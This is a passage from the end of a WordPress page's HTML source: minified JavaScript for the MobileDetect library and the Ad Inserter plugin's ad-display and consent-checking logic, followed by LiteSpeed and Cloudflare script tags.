)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_440630808349 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-1-63019991');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_440630808349 (); else document.addEventListener ('DOMContentLoaded', ai_run_440630808349);
ai_js_code = true;</script> <script data-optimized="1" src="/wp-content/litespeed/js/625ed21e55112668db48645318f6bb22.js?ver=db099" type="b14215b6067ba40bbf395fee-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b14215b6067ba40bbf395fee-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 23:46:42 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 23:46:41 -->